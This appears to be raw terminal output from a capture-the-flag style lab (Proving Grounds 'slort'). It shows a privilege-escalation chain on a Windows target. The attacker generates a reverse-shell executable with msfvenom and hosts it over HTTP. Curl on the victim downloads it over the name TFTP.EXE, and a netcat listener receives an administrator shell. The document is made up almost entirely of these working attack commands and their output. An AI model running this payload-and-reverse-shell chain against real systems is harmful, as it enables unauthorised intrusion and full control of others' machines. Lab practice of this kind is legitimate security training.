 ┌──(ghost㉿shell)-[~/Downloads]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=8000 -f exe -o rshell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: rshell.exe
┌──(ghost㉿shell)-[~/Downloads]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.128.53 - - [30/Jan/2023 20:52:05] "GET /rshell.exe HTTP/1.1" 200 -
C:\Backup>curl 192.168.49.128/rshell.exe -o TFTP.EXE
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 73802  100 73802    0     0  73802      0  0:00:01 --:--:--  0:00:01  177k
C:\Backup>
C:\Backup>
C:\Backup>
C:\Backup>
C:\Backup>
C:\Backup>
C:\Backup>
┌──(ghost㉿shell)-[/mnt/hgfs/kali-linux/proving-grounds/slort]
└─$ nc -nlvp 8000
listening on [any] 8000 ...
connect to [192.168.49.128] from (UNKNOWN) [192.168.128.53] 51164
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>
C:\WINDOWS\system32>whoami
whoami
slort\administrator